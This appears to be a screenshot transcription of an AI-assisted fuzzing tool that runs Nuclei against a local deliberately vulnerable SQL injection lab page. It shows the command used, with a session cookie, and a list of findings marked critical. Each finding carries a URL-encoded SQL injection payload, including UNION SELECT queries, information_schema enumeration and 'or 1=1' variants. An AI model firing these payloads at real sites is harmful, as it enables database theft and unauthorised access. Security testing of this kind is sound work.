 Home Payload Train Fuzz Chat test Logout
Fuzzing Target
http://localhost:10000/vulnerabilities/sqli/
AI 사용 SQL Injection Select Nuclei Options Start Fuzzing
선택한 Nuclei 옵션
옵션 값
-silent
-H Cookie: security=low&PHPSESSID=2p65nlml32benpr6n8jk8l7uo4
-dast
Nuclei Output
AI payload generation start
AI payload generation success
nuclei command : nuclei -u http://localhost:10000/vulnerabilities/sqli/ -t ./ai/payloads.yaml -silent -H Cookie:
security=low&PHPSESSID=2p65nlml32benpr6n8jk8l7uo4 -dast
[sqli-error-based] [http] [critical] http://localhost:10000/vulnerabilities/sqli/?
id=1%2529+select+1%252C2%252C3+from+%2528select+1+union+select+name+from+users%2529x--&Submit=Submit [path:/vulnerabilities/sqli/] [GET]
[sqli-error-based] [http] [critical] http://localhost:10000/vulnerabilities?
id=1%2529+select+1%252C2%252C3+from+%2528select+1+union+select+name+from+users%2529x--&Submit=Submit#/sqli/ [path:/vulnerabilities] [GET]
[sqli-error-based] [http] [critical] http://localhost:10000/vulnerabilities/sqli?
id=1%2529+select+1%252C2%252C3+from+%2528select+1+union+select+name+from+users%2529x--&Submit=Submit#/ [path:/vulnerabilities/sqli] [GET]
[sqli-error-based] [http] [critical] http://localhost:10000/vulnerabilities/sqli/?id='+UNION+SELECT+NULL%25252CNULL%252523&Submit=Submit
[path:/vulnerabilities/sqli/] [GET]
[sqli-error-based] [http] [critical] http://localhost:10000/vulnerabilities?id='+UNION+SELECT+NULL%25252CNULL%252523&Submit=Submit#/sqli/
[path:/vulnerabilities] [GET]
[sqli-error-based] [http] [critical] http://localhost:10000/vulnerabilities/sqli?id='+UNION+SELECT+NULL%25252CNULL%252523&Submit=Submit#/
[path:/vulnerabilities/sqli] [GET]
[sqli-error-based] [http] [critical] http://localhost:10000/vulnerabilities/sqli/?
id='1+AND+SUBSTRING%2528%2528SELECT+table_name+FROM+information_schema.tables+WHERE+table_schema+%253D+'users'+LIMIT+0%252C1%25
29%252C2%252C4%2529+LIKE+'%2525SQL%2525'--+-&Submit=Submit [path:/vulnerabilities/sqli/] [GET]
[sqli-error-based] [http] [critical] http://localhost:10000/vulnerabilities?
id='1+AND+SUBSTRING%2528%2528SELECT+table_name+FROM+information_schema.tables+WHERE+table_schema+%253D+'users'+LIMIT+0%252C1%25
29%252C2%252C4%2529+LIKE+'%2525SQL%2525'--+-&Submit=Submit#/sqli/ [path:/vulnerabilities] [GET]
[sqli-error-based] [http] [critical] http://localhost:10000/vulnerabilities/sqli?
id='1+AND+SUBSTRING%2528%2528SELECT+table_name+FROM+information_schema.tables+WHERE+table_schema+%253D+'users'+LIMIT+0%252C1%25
29%252C2%252C4%2529+LIKE+'%2525SQL%2525'--+-&Submit=Submit#/ [path:/vulnerabilities/sqli] [GET]
[sqli-error-based] [http] [critical] http://localhost:10000/vulnerabilities/sqli/?
id="1"+UNION+SELECT+%252A+FROM+%2528SELECT+1+UNION+SELECT+0%252C+%2528SELECT+table_name+FROM+information_schema.tables+LIMI
T+4+OFFSET+15%2529%2529+--+-&Submit=Submit [path:/vulnerabilities/sqli/] [GET]
[sqli-error-based] [http] [critical] http://localhost:10000/vulnerabilities?
id="1"+UNION+SELECT+%252A+FROM+%2528SELECT+1+UNION+SELECT+0%252C+%2528SELECT+table_name+FROM+information_schema.tables+LIMI
T+4+OFFSET+15%2529%2529+--+-&Submit=Submit#/sqli/ [path:/vulnerabilities] [GET]
[sqli-error-based] [http] [critical] http://localhost:10000/vulnerabilities/sqli?
id="1"+UNION+SELECT+%252A+FROM+%2528SELECT+1+UNION+SELECT+0%252C+%2528SELECT+table_name+FROM+information_schema.tables+LIMI
T+4+OFFSET+15%2529%2529+--+-&Submit=Submit#/ [path:/vulnerabilities/sqli] [GET]
[sqli-error-based] [http] [critical] http://localhost:10000/vulnerabilities/sqli/?id='+or+'1'%253D'1"--&Submit=Submit [path:/vulnerabilities/sqli/] [GET]
[sqli-error-based] [http] [critical] http://localhost:10000/vulnerabilities?id='+or+'1'%253D'1"--&Submit=Submit#/sqli/ [path:/vulnerabilities] [GET]
[sqli-error-based] [http] [critical] http://localhost:10000/vulnerabilities/sqli?id='+or+'1'%253D'1"--&Submit=Submit#/ [path:/vulnerabilities/sqli] [GET]
[sqli-error-based] [http] [critical] http://localhost:10000/vulnerabilities/sqli/?id=or+1%253D1--&Submit=Submit [path:/vulnerabilities/sqli/] [GET]